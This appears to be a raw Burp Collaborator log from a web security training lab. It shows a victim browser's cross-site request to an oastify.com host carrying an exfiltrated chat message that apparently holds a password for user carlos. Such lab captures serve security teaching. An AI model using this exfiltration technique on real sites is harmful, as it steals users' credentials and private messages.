 Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 GET /?{%22user%22:%22Hal%20Pline%22,%22content%22:%22No%20problem%20carlos,%20it&apos;s%200bspx9y6ixqqcci83k5p%22} HTTP/1.1
2 Host: ta7qgaxhh2gu5f7uz5e92fnk5bb2zunj.oastify.com
3 Connection: keep-alive
4 sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
7 sec-ch-ua-platform: "Linux"
8 Accept: */*
9 Sec-Fetch-Site: cross-site
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: empty